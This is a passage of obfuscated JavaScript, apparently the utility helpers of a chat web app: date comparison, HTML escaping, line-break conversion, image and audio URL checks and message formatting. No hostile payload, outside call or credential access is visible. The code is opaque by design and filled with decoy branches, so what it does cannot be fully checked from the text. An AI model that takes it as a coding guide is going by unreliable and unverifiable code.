_0x1e5124[_0x5d5723(0xb5b,_0x36205d._0x267cc0,_0x36205d._0x4f65ec,0x790)](_0x412d7a[_0x463a86(0x50c,0x884,_0x36205d._0x5e631b,_0x36205d._0x526923)+'t'](-0xb9+0x6*-0x50e+0x1*0x1f0d)[_0x5d5723(_0x36205d._0x128866,-_0x36205d._0x17ac85,_0x36205d._0x560317,_0x36205d._0x26a850)+_0x5d5723(0x1a6,_0x36205d._0x22bb3d,0x3b9,0x67a)+'e'](),_0x412d7a['slice'](-0x1*0x1cb9+-0x252a+0x41e4));}else{if(_0x228c5b[_0x5d5723(0x5a5,0x76e,0x3fd,0x247)+'Selec'+_0x5d5723(_0x36205d._0x56c205,_0x36205d._0x35315a,0x88e,_0x36205d._0x176010)](_0x463a86(0x7c5,0x9ba,_0x36205d._0x4124db,_0x36205d._0x18e208)+_0x463a86(_0x36205d._0x4df9f8,0x82d,_0x36205d._0x4cf839,_0x36205d._0x3245a5)+_0x463a86(-0x3b0,_0x36205d._0x29b771,-_0x36205d._0x4a80a9,-0xae)+_0x463a86(_0x36205d._0xbde81f,0x82a,_0x36205d._0x300394,0xd48)+_0x5d5723(0xaba,_0x36205d._0x29b9e0,_0x36205d._0x180b57,_0x36205d._0x3de334)+'pis.c'+_0x463a86(-0x6a,0x13d,_0x36205d._0x2764c5,-_0x36205d._0xd8d93d)))return;const _0x1202a5=_0xd7b11f['creat'+_0x463a86(0xb83,0x705,_0x36205d._0x5cc0d3,0x7b2)+_0x5d5723(_0x36205d._0x3d4104,0xb4c,_0x36205d._0x4646ae,0x810)](_0x1e5124[_0x463a86(0x35d,_0x36205d._0x18653c,_0x36205d._0xf994f9,0x920)]);_0x1202a5['rel']=_0x1e5124[_0x463a86(0x580,0x52d,_0x36205d._0x3deca9,0x649)],_0x1202a5[_0x463a86(-_0x36205d._0x593789,-_0x36205d._0x1d17dd,_0x36205d._0x3820e1,-0xc4)]=_0x1e5124['zCKmZ'],_0x4466a6[_0x5d5723(_0x36205d._0xab8304,0x71b,0xb56,_0x36205d._0x2a99c2)]['appen'+_0x5d5723(_0x36205d._0x1da738,0xbf2,0x795,_0x36205d._0x203983)+'d'](_0x1202a5);const _0x45e042=_0xbe21e0[_0x463a86(0xb00,_0x36205d._0x41b092,_0x36205d._0x4b92c2,_0x36205d._0x5198be)+_0x463a86(_0x36205d._0x79082d,_0x36205d._0x18c1b5,0x230,0x36b)+_0x463a86(_0x36205d._0x28af76,0x393,0x301,_0x36205d._0x228128)](_0x1e5124[_0x463a86(0xc9f,_0x36205d._0x18653c,_0x36205d._0x182a40,_0x36205d._0xea7933)]);_0x45e042['rel']=_0x1e5124[_0x463a86(_0x36205d._0x14f371,_0x36205d._0x286b3b,0x810,0x633)],_0x45e042[_0x5d5723(0x30a,0x2c0,0x218,-_0x36205d._0x53a4d2)]=_0x1e5124[_0x5d5723(_0x36205d._0x3515c0,_0x36205d._0x57b48e,_0x36205d._0x21d275,0x953)],_0x45e042[_0x463a86(0x1e8,0x6d6,0x503,0x76c)+_0x5d5723(0xd70,0x5e3,_0x36205d._0x5954e7,_0x36205d._0x23d280)+'n']=_0x5d5723(0x9c9,0xad9,0xc49,0xe47)+_0x5d5723(0x732,-_0x36205d._0x236b62,_0x36205d._0x16c617,_0x36205d._0x270b0d),_0x4fd5ab[_0x463a86(_0x36205d._0xcf9093,0x8ed,_0x36205d._0x1a05b6,_0x36205d._0x391ee1)][_0x5d5723(-0x1d3,0x75a,0x390,_0x36205d._0x12c498)+_0x5d5723(_0x36205d._0x155645,0x7a7,_0x36205d._0x44962d,_0x36205d._0x42bcf9)+'d'](_0x45e042);const _0x3af6be=_0x4ba1b8['creat'+'eElem'+_0x5d5723(_0x36205d._0x171ed5,0x21d,_0x36205d._0x4646ae,0x7ff)](_0x1e5124['RPrEq']);_0x3af6be[_0x463a86(_0x36205d._0x317a32,-0x51,-_0x36205d._0x325502,-_0x36205d._0x3fbd00)]=_0x1e5124[_0x5d5723(_0x36205d._0x5adc51,0x1182,_0x36205d._0x538086,0x7f3)],_0x3af6be[_0x5d5723(_0x36205d._0x399892,_0x36205d._0x3d053b,0x66c,0x76d)]=_0x1e5124[_0x5d5723(0x787,0xac3,_0x36205d._0xd20464,_0x36205d._0x2487c7)],_0x2590f9['head'][_0x5d5723(_0x36205d._0x16e463,-0x10c,0x390,_0x36205d._0x5d9bdb)+'dChil'+'d'](_0x3af6be);}}return _0x532578[_0x5d5723(_0x36205d._0x3bb199,_0x36205d._0x2a4dcb,0xa10,_0x36205d._0x50788a)+_0x5d5723(0x940,_0x36205d._0x19c327,_0x36205d._0x1443cf,0x1114)+'teStr'+_0x5d5723(0x69b,_0x36205d._0x1e7b11,0x559,0x15c)](_0x463a86(0x4c6,0x1e,_0x36205d._0x41a361,_0x36205d._0x8c972f));}catch(_0x489c8a){return'';}},'isDifferentDay':function(_0x37cd7a,_0x2bc0a7){const _0xaed3dd={_0x1d6013:0x18a};function _0x523247(_0xddcabc,_0x226200,_0x1e9cd7,_0x503067){return _0x27f319(_0xddcabc-_0x4c8460._0x3e280a,_0x226200-_0x4c8460._0x2de407,_0x1e9cd7-_0x4c8460._0x56704d,_0x226200);}function _0x2012f7(_0x61e5ad,_0x12b43d,_0x160a7b,_0x101cb2){return _0x27f319(_0x61e5ad- -0x251,_0x12b43d-0x11,_0x160a7b-_0xaed3dd._0x1d6013,_0x160a7b);}if(_0x1e5124[_0x2012f7(_0x48bf3a._0x5b2c50,_0x48bf3a._0x322cff,0x8e0,_0x48bf3a._0x36f362)](_0x1e5124[_0x2012f7(_0x48bf3a._0x15bd7a,0x486,0x13f,0x2f9)],_0x1e5124[_0x523247(_0x48bf3a._0x4075de,0x69c,_0x48bf3a._0x1dc6cf,0x77d)]))_0x276d98=_0x20ac83[_0x2012f7(_0x48bf3a._0x28aceb,0x805,_0x48bf3a._0x43c379,_0x48bf3a._0x1e7b72)+'ge'];else try{const _0x16427a=new Date(_0x37cd7a),_0x149ebf=new Date(_0x2bc0a7);return _0x16427a['toDat'+_0x2012f7(_0x48bf3a._0x2508c0,_0x48bf3a._0x32f4ea,0xa76,_0x48bf3a._0x24a07b)+'ng']()!==_0x149ebf[_0x523247(0xbea,0xdb2,0x1143,_0x48bf3a._0x54f979)+_0x523247(_0x48bf3a._0x54d3b5,0x11e8,0xcdd,_0x48bf3a._0x2a1bcd)+'ng']();}catch(_0x173dac){return![];}},'escapeHtml':function(_0x3c602b){const _0x48a85b={_0x1a2879:0x8b,_0x5a1566:0x1ec,_0x136153:0x1cd};function _0x1df4f1(_0xc07d93,_0x3b2e76,_0x2b22cb,_0x1ae383){return _0x27f319(_0xc07d93- -_0x48a85b._0x1a2879,_0x3b2e76-_0x48a85b._0x5a1566,_0x2b22cb-_0x48a85b._0x136153,_0x3b2e76);}function _0x15d482(_0x1663d8,_0x486436,_0x2c374d,_0x19659a){return _0x57a4e8(_0x1663d8-_0x202514._0x1e024a,_0x1663d8-0x3c7,_0x2c374d,_0x19659a-_0x202514._0x38ff53);}if(_0x1e5124[_0x1df4f1(_0x5b953f._0x5656db,-0x6d,-_0x5b953f._0x3f8369,-_0x5b953f._0x474d6f)]===_0x1e5124[_0x1df4f1(0x33b,_0x5b953f._0x15e095,0x283,-0x212)]){const _0x48f206=_0x1df4f1(_0x5b953f._0x2580c7,_0x5b953f._0x588ffe,0x8d8,_0x5b953f._0x4f9d37)+'ef=\x22'+_0x17b6fa+(_0x15d482(0x5eb,0x4a0,_0x5b953f._0x5d02b3,0x803)+_0x15d482(0x9ef,_0x5b953f._0x5c5810,_0x5b953f._0x179b44,_0x5b953f._0x469cc3)+_0x1df4f1(_0x5b953f._0x1a5bae,_0x5b953f._0x41aee4,0xc20,0x730)+_0x1df4f1(0xaa7,_0x5b953f._0x28619c,_0x5b953f._0x261b5d,0x601)+_0x15d482(_0x5b953f._0x3f48df,0x390,-0x1f5,_0x5b953f._0x800fdb)+_0x15d482(0x7b8,_0x5b953f._0x18fd36,0x290,0x7b6)+_0x15d482(_0x5b953f._0x565b83,_0x5b953f._0x5215d7,0xa39,0xc94)+_0x1df4f1(0x714,0x71f,_0x5b953f._0x4b4b6f,_0x5b953f._0x4fce19)+_0x1df4f1(0xaf5,0x665,_0x5b953f._0x4dbb04,_0x5b953f._0x28ed62)+_0x1df4f1(_0x5b953f._0x1d64da,_0x5b953f._0x48d0cb,_0x5b953f._0x5c5810,0xbef)+_0x15d482(_0x5b953f._0x395844,0xadd,_0x5b953f._0x557091,0x7b6)+'rabot'+_0x1df4f1(0x346,_0x5b953f._0xc1b88,-_0x5b953f._0x5b0ed1,_0x5b953f._0x5af583)+_0x1df4f1(_0x5b953f._0xc3dcab,0xc09,_0x5b953f._0x5a0e71,_0x5b953f._0x4428cc)+'age-l'+_0x1df4f1(_0x5b953f._0x5bead8,_0x5b953f._0x41665c,-_0x5b953f._0x359f8e,0x554)+_0x1df4f1(0xb60,0xa54,0x1013,0xa19)+_0x1df4f1(_0x5b953f._0x5de58a,0x68a,_0x5b953f._0x1b2a9b,_0x5b953f._0x50a349)+_0x15d482(_0x5b953f._0x2292b6,0x609,_0x5b953f._0x4b0ccf,0x70e)+_0x1df4f1(0x897,0x4a2,_0x5b953f._0x2190e5,_0x5b953f._0xe93962)+_0x15d482(_0x5b953f._0x4e4d55,_0x5b953f._0x34c80a,_0x5b953f._0x2d6bfa,_0x5b953f._0x4fcc22))+_0x24e678+(_0x15d482(0xa32,0xe7d,0xeba,0x5b7)+_0x15d482(0x529,_0x5b953f._0x59dfc2,0x651,0x7c)+'gen\x20a'+_0x15d482(_0x5b953f._0x53ea62,0x9f6,0xd74,_0x5b953f._0x65185f)+'a\x22\x20cl'+'ass=\x22'+_0x15d482(0xbb8,_0x5b953f._0x1dbd91,0xe7b,0xe38)+_0x15d482(_0x5b953f._0x39fada,_0x5b953f._0xb0d8cf,0x7e2,_0x5b953f._0x1d2c85)+_0x1df4f1(_0x5b953f._0x24fb4b,_0x5b953f._0x40c9e5,0x8de,0xa0e)+'t-att'+_0x15d482(_0x5b953f._0x19e3e7,_0x5b953f._0x35970e,0xb6c,0xac4)+'nt-im'+_0x15d482(_0x5b953f._0x2497a2,_0x5b953f._0x13c45c,0x447,_0x5b953f._0x1fd342)+_0x15d482(0x3e2,_0x5b953f._0x3d0f0c,0x82,0x31a)+_0x1df4f1(_0x5b953f._0x6a9931,0x439,_0x5b953f._0x4ff1af,_0x5b953f._0x271ca6)+_0x15d482(0x46a,_0x5b953f._0x2580c7,0x4bd,_0x5b953f._0xb9ccad)+_0x15d482(_0x5b953f._0x3c0667,0xafa,0xee3,0xc28));_0x1a7b82[_0x1df4f1(_0x5b953f._0x34c6fa,0x33b,_0x5b953f._0x463b04,0xbe)](_0x48f206),_0x15f283=_0x23b8d2[_0x15d482(_0x5b953f._0x4792d0,_0x5b953f._0x13de77,_0x5b953f._0x40e00b,_0x5b953f._0x404ec1)+'ce'](_0x6e87ab,'');}else{const _0x47c381=document[_0x1df4f1(0x945,_0x5b953f._0x3544da,0xd27,0x79a)+'eElem'+_0x15d482(_0x5b953f._0x4bd5e4,_0x5b953f._0x47a75e,_0x5b953f._0x58378f,0x8f8)](_0x1e5124[_0x1df4f1(0xbdf,_0x5b953f._0x51e775,0xba9,0x8ae)]);return _0x47c381[_0x1df4f1(_0x5b953f._0x57673f,0x608,_0x5b953f._0x58b1d6,_0x5b953f._0xf2f97c)+'onten'+'t']=_0x3c602b,_0x47c381[_0x1df4f1(0x196,_0x5b953f._0x352c80,-0x151,0x57c)+'HTML'];}},'escapeHtmlWithLineBreaks':function(_0x13101b){const _0x1b7432=document[_0xe424f2(_0x953549._0xc23754,0x473,_0x953549._0x17c905,0x48f)+_0x2ccb6d(_0x953549._0x157aba,_0x953549._0x48520c,_0x953549._0x3b965a,0x6d8)+_0xe424f2(0x26e,-0xc7,_0x953549._0x5bfa91,0x20d)](_0x2ccb6d(_0x953549._0x3e9c06,0x30b,_0x953549._0x7feb3e,_0x953549._0xeab395));function _0x2ccb6d(_0x1720fa,_0x4482cc,_0xfd9339,_0x359268){return _0x27f319(_0x359268- -_0x41de58._0x3468e3,_0x4482cc-_0x41de58._0xe22bee,_0xfd9339-0x1e0,_0xfd9339);}_0x1b7432[_0x2ccb6d(0x3a3,0x285,0x9ea,0x62b)+_0xe424f2(0x3ba,_0x953549._0x2aa963,0x37b,0x38e)+'t']=_0x13101b;const _0x4169d9=_0x1b7432['inner'+_0xe424f2(-_0x953549._0x2b3d8d,0x2b,0x3ff,0x102)];function _0xe424f2(_0x50e49a,_0x309732,_0xf3e841,_0x511b86){return _0x27f319(_0x50e49a- -0x36f,_0x309732-0x16b,_0xf3e841-0xa8,_0x309732);}return _0x4169d9[_0x2ccb6d(_0x953549._0x237d0d,0x298,0x763,_0x953549._0xf49dc5)+'ce'](/\n/g,_0xe424f2(_0x953549._0x2dd31c,-0x439,_0x953549._0x3806f8,0x347));},'convertLineBreaksOnly':function(_0x3d1bee){const _0x5e3c78={_0x59c80e:0x172,_0x3d28c2:0x167,_0x57b6fb:0xf2},_0x9d93a3={_0x4a50c4:0x16a};function _0x1a7e73(_0x34116d,_0x156c02,_0xbbffad,_0x411007){return _0x57a4e8(_0x34116d-_0x9d93a3._0x4a50c4,_0x34116d-0x412,_0xbbffad,_0x411007-0x1c7);}function _0x524fda(_0x23ad8f,_0x417752,_0xc527b3,_0x8f1622){return _0x57a4e8(_0x23ad8f-_0x5e3c78._0x59c80e,_0x8f1622- -_0x5e3c78._0x3d28c2,_0xc527b3,_0x8f1622-_0x5e3c78._0x57b6fb);}return _0x3d1bee[_0x1a7e73(_0x56d07b._0x5e4242,_0x56d07b._0x4bb979,_0x56d07b._0x6e7677,0x69f)+'ce'](/\n/g,_0x524fda(0xc5,-0x1fd,-_0x56d07b._0x16ffb7,-0xac));},'isStorageUrl':function(_0x4f3215){function _0x4d5a41(_0x4c376a,_0x20b624,_0x1ab690,_0x880df6){return _0x57a4e8(_0x4c376a-0x106,_0x1ab690-0x301,_0x20b624,_0x880df6-0x78);}function _0x3b310e(_0xdd9703,_0xc0cae5,_0x176fdf,_0x3d6103){return _0x27f319(_0x3d6103- -_0x29b4d3._0xe2ce1f,_0xc0cae5-_0x29b4d3._0x3f43bc,_0x176fdf-0x3c,_0xdd9703);}return _0x4f3215[_0x4d5a41(0x2e4,_0x512041._0x2bde07,_0x512041._0x27bae4,_0x512041._0x1351f4)+'des'](_0x4d5a41(_0x512041._0x4db7da,0x971,_0x512041._0x326d2e,0xa14)+_0x4d5a41(-0x148,_0x512041._0x270744,0x233,_0x512041._0x3bc7ab)+_0x4d5a41(_0x512041._0x5d9916,0xdd8,_0x512041._0x59d52d,_0x512041._0x109fe9)+'pis.c'+'om');},'isImageUrl':function(_0x764395){const _0x4a85a7={_0x157314:0x40,_0x500896:0x1eb},_0x2dc586=[_0x59108e(0x2ef,_0x49da44._0x563f64,0xa91,0x7c0),_0x1e5124[_0x59108e(_0x49da44._0x279e6b,0x57f,0x15b,0x65a)],_0x1e5124['FiwkZ'],_0x1e5124['cphjo'],'.webp',_0x1e5124[_0x59108e(-0x83,-0x96,0x30c,_0x49da44._0x379414)],_0x1e5124[_0x59108e(_0x49da44._0x1a1c82,0xa1,0x317,_0x49da44._0x3bd564)]],_0x4b6636=_0x764395[_0x118f94(_0x49da44._0x4ae679,0x462,0x5b8,_0x49da44._0x412075)+_0x59108e(_0x49da44._0x3f48ea,-0xbe,_0x49da44._0x58a3e3,-0xc5)+'e']();function _0x118f94(_0x475a7a,_0x252b62,_0x587aad,_0x486d77){return _0x57a4e8(_0x475a7a-0xda,_0x475a7a- -_0x4a85a7._0x157314,_0x486d77,_0x486d77-_0x4a85a7._0x500896);}function _0x59108e(_0x289be8,_0x1963d3,_0x29251a,_0x51d174){return _0x27f319(_0x51d174- -0x45f,_0x1963d3-0x1c6,_0x29251a-0x112,_0x1963d3);}return _0x2dc586[_0x118f94(0x443,0x5c9,0x5da,0x38d)](_0x2ef009=>_0x4b6636[_0x118f94(0x367,0x6cd,0x1f9,0x4aa)+_0x59108e(0x6,-0x25,-0x1fd,-0x140)](_0x2ef009));},'isAudioUrl':function(_0x4bf0b9){const _0x1aa2ed={_0x5471c3:0x2b4};function _0x332308(_0x251d5b,_0x420cf2,_0x19c643,_0x450060){return _0x57a4e8(_0x251d5b-0x12c,_0x251d5b-_0xf1d74a._0x1f1888,_0x420cf2,_0x450060-0x18d);}function _0x2bd3e8(_0x70e732,_0x3d9abb,_0x107bbd,_0x5eadf2){return _0x27f319(_0x70e732-_0x1aa2ed._0x5471c3,_0x3d9abb-0x62,_0x107bbd-0x10f,_0x107bbd);}if(_0x1e5124[_0x2bd3e8(_0x3004a4._0x4013dc,_0x3004a4._0x55111e,_0x3004a4._0x46e492,_0x3004a4._0x34f8d3)](_0x1e5124[_0x332308(_0x3004a4._0x5503aa,0x9e9,0xeff,_0x3004a4._0x54b801)],_0x2bd3e8(0xac3,0x961,0x6c2,_0x3004a4._0x5e9358))){const _0x42c76e=[_0x332308(_0x3004a4._0x8ebc9e,0x67d,0x5b4,_0x3004a4._0x10ae04),_0x332308(0x58f,_0x3004a4._0x2c6678,0x16a,_0x3004a4._0x25d676),_0x1e5124[_0x332308(_0x3004a4._0x4a1960,0x7dd,0xd34,_0x3004a4._0x9fa2ed)],_0x2bd3e8(_0x3004a4._0x2fa91c,_0x3004a4._0x38c12c,0x7c7,_0x3004a4._0x1029af),'.aac',_0x1e5124[_0x332308(0xb9a,0x7b7,0xc1f,_0x3004a4._0x49e9c2)]],_0x25aad6=_0x4bf0b9['toLow'+_0x332308(_0x3004a4._0x3cb56e,_0x3004a4._0x48eb83,_0x3004a4._0x580ee0,0x9f6)+'e']();return _0x42c76e[_0x332308(0x94f,_0x3004a4._0x4920b4,_0x3004a4._0x2157f0,_0x3004a4._0x5ce6ea)](_0x1844c9=>_0x25aad6[_0x332308(0x873,0x474,0x645,0xcc0)+_0x332308(0x4cb,0x268,0x4c,0x537)](_0x1844c9));}else{if(_0xd7fbb4){const _0x1c1962=_0x792a56[_0x332308(_0x3004a4._0x4bc87d,_0x3004a4._0xec0307,0x1241,_0x3004a4._0x458f1d)](_0x1852bd,arguments);return _0x4bea25=null,_0x1c1962;}}},'getFileExtension':function(_0x1455bb){const _0x59c1dc={_0xfe092f:0x18d,_0x40a76e:0x5f6};function _0x3b0577(_0x39379,_0x45c65e,_0x32b6f8,_0x48a7ec){return _0x27f319(_0x45c65e-0x146,_0x45c65e-0x12e,_0x32b6f8-_0x47a0bd._0x3c42e5,_0x48a7ec);}const _0xd01249=_0x1455bb[_0x368a5e(_0x14985f._0x4cd0d0,0x1ec,_0x14985f._0x17c3f8,_0x14985f._0xa1f4a4)](/\.([a-zA-Z0-9]+)(\?|$)/);function _0x368a5e(_0x39b26f,_0x5dd92e,_0x5802d3,_0x1e229f){return _0x57a4e8(_0x39b26f-_0x59c1dc._0xfe092f,_0x1e229f-_0x59c1dc._0x40a76e,_0x39b26f,_0x1e229f-0x72);}return _0xd01249?_0xd01249[-0x3*0x2ab+-0x2*0xf4+0x9ea][_0x368a5e(_0x14985f._0x148437,_0x14985f._0x51bda1,_0x14985f._0x9cf5cb,_0x14985f._0x4730e1)+'erCas'+'e']():'';},'formatMessageContent':function(_0x2791fb,_0x2c4845=![]){const _0xc9b33e={_0x1efb41:0x26e,_0x50ece4:0x5ab,_0x4d0f1c:0x8d5,_0x25b8de:0x644,_0x1569ac:0x2c4,_0x3491cc:0x30d,_0x1e0a02:0xf0b,_0x424616:0xf6b,_0x24520c:0xfcf,_0x72b1f8:0xa3d,_0x28581f:0xc0,_0x3079cd:0x845,_0xf1f7f2:0xa06,_0x34603a:0x9cd,_0x1d95bc:0xdf6,_0x41a3df:0x127f,_0x19fed1:0xc2f,_0x5a8e3a:0x64b,_0x35c5cd:0x4fb,_0x4b31a1:0x9d5,_0x1924b2:0xe9f,_0x7590e0:0x80b,_0x4e57e0:0x8cc,_0x460058:0x336,_0xed28cd:0x721,_0x14e195:0xa63,_0xa49c95:0xb5a,_0xef616b:0x596,_0x25facf:0x753,_0x47cffa:0xba3,_0x13a281:0x686,_0x36f254:0x22f,_0x9efd31:0x820,_0x5bb5e8:0xcbe,_0x19a990:0x687,_0x467e52:0x9f6,_0x21aeea:0xc9b,_0x24d741:0xe7c,_0x5cd2ca:0xc4f,_0x4d7cce:0x164,_0x36efe1:0x297,_0x2c12e3:0x43,_0x33c652:0x4a5,_0x38a6ca:0xd2e,_0x2bae2d:0xba4,_0x2f0d28:0x8aa,_0x21d82e:0x116d,_0x2e7654:0x79f,_0x1b1113:0x8bc,_0x56277d:0xeca,_0x5a43b6:0x87a,_0x1acaa5:0xb73,_0xb7f222:0x131,_0x531fe3:0x2a2,_0xc132bc:0x9ed,_0x1adcbc:0xb11,_0x1d8977:0xfc5,_0x1d3a23:0xad1,_0x565352:0x5ea,_0x11c880:0x940,_0x10b88a:0x5c4,_0x49413b:0xaae,_0x103510:0x328,_0x198f7d:0xbca,_0x160ad0:0xc5e,_0x269403:0xa5a,_0x41a48e:0x8b3,_0x514a49:0xc25,_0x25d2b7:0x60f,_0x35dd42:0x963,_0x55f727:0x98d,_0x1005ee:0x836,_0x3bc247:0x71a,_0x57a8d1:0x7de,_0x1c0d50:0x942,_0x1bea51:0x68c,_0x2e0a5a:0xeb3,_0x35046c:0xd20,_0x6edf9e:0x440,_0x490b3f:0x243,_0x4ba30d:0x55d,_0x1b577f:0x82c,_0x955421:0x5f5,_0x4a4c05:0x1e5,_0xfebf5e:0x328,_0x3ce9f6:0x60b,_0x3a8adf:0x741,_0x43da1f:0xac1,_0x1d3598:0x549,_0x43d8a8:0x687,_0x29d501:0x952,_0x11daa9:0x691,_0x3bc090:0x608,_0x59a56a:0x7c6,_0x28c7fc:0xa88,_0x566e19:0xb19,_0x5dc7b5:0x7ab,_0x532032:0x698,_0x297914:0xc4d,_0x1489f0:0xa8c,_0x12034d:0xf,_0x156f95:0x618,_0x2ee0a4:0x605,_0x1d789c:0xdbf,_0x50ad28:0x1273,_0x37e233:0xbaf,_0x27e572:0x7d5,_0x310830:0x6bb,_0x3d8632:0xad2,_0x94bba4:0x4b7,_0xdfb187:0x74e,_0x3c7f81:0xa8b,_0x4704de:0x524,_0x76458:0x5aa,_0xf45269:0x748,_0x6e75de:0x828,_0x400a61:0xaa2,_0x378752:0xee1,_0x478534:0x701,_0xc322d6:0x53a,_0x29f274:0x663,_0x4934ac:0xca7,_0x4f9dde:0x988,_0x20b7af:0xbf1,_0xbf7511:0xdd2,_0x237c58:0x732,_0x15e23e:0x3ec,_0x1e4ee9:0xe9,_0x6f31c6:0x4e5,_0x4bd479:0x41f,_0x5c9613:0x701,_0x1c5965:0x52d,_0x1a225f:0x128,_0x42a1a0:0x690,_0x4c2638:0x6c6,_0x1a0ee6:0x714,_0x21962c:0x8f1,_0x56428d:0x6bf,_0x1d9e85:0xbf6,_0x5eb174:0x9eb,_0x1d53bb:0x678,_0x39fe98:0x768,_0x38044b:0xa83,_0x390af5:0x5d9,_0x46d605:0x9b1,_0x3c30a4:0x3de,_0x3d8681:0x6f7,_0x597c13:0xe21,_0x55704b:0xfe4,_0x119f91:0xd28,_0x5274c1:0x767,_0x48342d:0x2f7,_0x4d74b1:0x4bb,_0x19bc40:0x1eb,_0x59dd48:0x26a,_0x306aec:0x255,_0x4c5beb:0x4cb,_0x2cfcf2:0x69c,_0x5e7e48:0x2b1,_0x55b03e:0x514,_0x1ddc35:0x6b0,_0x38e86f:0x6ec,_0x17fe9d:0x385,_0x383e1f:0x6be,_0x2d95ce:0x21c,_0x1f515b:0x25c,_0x442dea:0x9a5,_0x2e0c3d:0x812,_0x751405:0xbff,_0x43e325:0x73e,_0x27f958:0x7cd,_0x33c004:0x74b,_0x47469b:0xc92,_0x1d6b57:0x5c1,_0x149fb2:0x973,_0x380915:0xb24,_0x1cf848:0x345,_0x593432:0xc60,_0x431faf:0x6ad,_0x48dcb0:0x788,_0x345aba:0x21e,_0x2b6802:0x2cd,_0x4469c1:0x86c,_0x20548c:0xd00,_0x1f76a6:0xf62,_0x27e9ea:0xc56,_0x429b15:0x53b,_0x304fb6:0xb41,_0x2f1a6e:0x756,_0x575d53:0x9e4,_0x4b6844:0x4c5,_0x260a6e:0x2d6,_0x234cac:0x27b,_0x2ad01b:0x2c1,_0x1bec3e:0x53f,_0xd2f7d5:0xedd,_0x2f58e2:0x899,_0xbc0b7b:0xf2e,_0x402138:0x7c7,_0x227f3e:0xce2,_0x23e6fd:0xd7c,_0x6fa51f:0x334,_0x79b5e5:0x6c4,_0x7b80c5:0xb8e,_0xb9118c:0x906,_0x5b9370:0xa5b,_0x2fe574:0x72f,_0x571e6c:0x467,_0x167eaf:0x4ed,_0x14e1bc:0x9b4,_0x5ca064:0xf3b,_0x5e0355:0xa17,_0x4d6dff:0x6e6,_0x1cd929:0xe3f,_0x4f29a3:0xa72,_0x358c75:0xb23,_0x375247:0x5db,_0x14ac8b:0x230,_0x186157:0x93b,_0x157910:0xa0d,_0x243a6e:0x2cc,_0x1e47fa:0xb60,_0x58ea33:0x7f9,_0x2d2dc6:0x1b5,_0x6ebe99:0x99c,_0x586937:0x55f,_0x9460ed:0x4a9,_0x1f5cad:0x105d,_0x3286d6:0xee5,_0x1747fa:0xcc0,_0x169833:0x5d4,_0x3581ad:0x2c8,_0x2a3ccc:0x5e8,_0x5ac835:0x2dd,_0x2a37e0:0x3a,_0x218b29:0xa7b,_0x41bff6:0x6fd,_0xd4e608:0x655,_0x2f0d10:0xa7e,_0x3410d2:0xac6,_0x11dd17:0x6e1,_0x21f872:0x316,_0x269701:0x7fb,_0x39d9f2:0xd0e,_0x47ca93:0xa96,_0x2e8772:0xe25,_0x567696:0x641,_0x34e6ad:0x562,_0x52359d:0x85c,_0x2c9d4c:0x467,_0x1e8277:0x60e,_0x2c5624:0xe2e,_0x3db00a:0x839,_0x18ef6d:0x7e2,_0x105128:0xb07,_0x50a99b:0xa60,_0x3f5aca:0xa45,_0x28fd25:0x83d,_0x32f9a8:0x354,_0x2d0931:0x93d,_0x5a411f:0x4eb,_0x3f3ca6:0x815,_0x59780d:0x4ea,_0x5b1374:0x65a,_0x491d75:0xa8e,_0x3a79fa:0x751,_0x388640:0x97f,_0xc5e8c5:0xbd5,_0x339264:0xdae,_0x3e45f8:0x233,_0x45ba9c:0x6a1,_0x58e9aa:0x3e1,_0x4611b3:0x687,_0x2852fc:0x52,_0x11c542:0x576,_0x4d5c3c:0x255,_0x3e9e38:0x2c0,_0x139726:0xf38,_0x2361e7:0xb98,_0x28754c:0xac7,_0x1bac05:0xa86,_0x56d369:0x73b,_0x2bd37b:0x286,_0x17317a:0x8cf,_0x2b1d10:0x707,_0x4ad929:0x4c8,_0x816a3f:0xa74,_0x3f2f4d:0xba3,_0x4ecfc4:0x859,_0x1d33a5:0x8c1,_0x35537c:0xc79,_0x3c612a:0x957,_0x2510ba:0x3e6,_0x16c91c:0x350,_0x53edf1:0x3b,_0x1bdff3:0x444,_0x2b2351:0x3e6,_0x3101a3:0xaf8,_0x120b18:0xae0,_0x3c6b7b:0xf5a,_0x7990f:0xbb7,_0x5a11cc:0x74d,_0x792039:0x3c2,_0x4c4697:0x215,_0x42bec7:0x3e6,_0x29f904:0x687,_0x1db008:0x2c1,_0x40619c:0x6a3,_0x3fec59:0x2f9,_0x443eab:0x94a,_0x5f3ce6:0xd2a,_0x1ce3e6:0xabb,_0xe6b11a:0xead,_0x28da77:0x5da,_0x4c77f1:0xeee,_0x20b702:0x55f,_0xb69d9a:0x7b7,_0x56be7b:0x2fe,_0x1aa8f1:0x7c2,_0x166bc6:0xa9f,_0x179cea:0x99d,_0x35a246:0xebc,_0x5b9187:0x12b4,_0x17574a:0xec9,_0x238a77:0xb9f,_0x3e852d:0xae6,_0x4094c3:0x46b,_0x272f07:0x7c5,_0x40036a:0xec8,_0xa52c92:0xcf5,_0x5c53f5:0xebd,_0x3c7dd0:0x937,_0x219054:0xaab,_0x101097:0x77c,_0x4edfde:0x1e2,_0x3cb6ad:0x803,_0x370608:0x801,_0x453c8c:0xbdf,_0x248e60:0x3af,_0x14b685:0x2a6,_0x4bc8f1:0x7b5,_0x93aed7:0xc77,_0x5133c3:0x7af,_0x293780:0x8fc,_0x7d2e3b:0x4df,_0x268e7a:0xb36,_0x25ca8d:0x9b0,_0x4c0219:0x6e9,_0x2d8ddb:0x6e4,_0x5ad379:0x61d,_0x21771c:0x5a9,_0x58bd42:0x7fe,_0x5b0b46:0x640,_0x1b81e3:0x265,_0x336d2e:0x1,_0x4ef341:0x3b8,_0x576354:0x28b,_0x255eec:0x275,_0x1ad973:0x2ad,_0x28897c:0x2bd,_0x2c4680:0x51a,_0x4a8586:0xb20,_0x465f4d:0x5ed,_0x270396:0x92d,_0x43a3d7:0xbe6,_0x259196:0x4a3,_0x2ee017:0x9ef,_0x4311dd:0x687,_0x5ef0c9:0x32b,_0x1aa0e8:0x3e6,_0x9e9b1d:0xb7b,_0x301bc5:0x780,_0xf2363c:0xa1f,_0x53c405:0x9b1,_0x41bfa6:0x758,_0x46738c:0xea9,_0x4ee3cd:0x10da,_0x2411e1:0x1103,_0x3b490d:0x351,_0x598acf:0x886,_0x49dd0b:0xab2,_0x2ab626:0x92f,_0x2d7f05:0x157,_0x2d6916:0x7cb,_0x27c53b:0x687,_0x302954:0x5cb,_0x4cf8cc:0xa22,_0x1dd76a:0x77d,_0x1be80b:0x79e,_0x3ee44d:0x2a7,_0x57349f:0xe9b,_0x428f36:0xf25,_0x8dc847:0xa60,_0x2a47a1:0xa67,_0x5283a5:0x14b,_0x1af1cd:0x10f,_0x120eb9: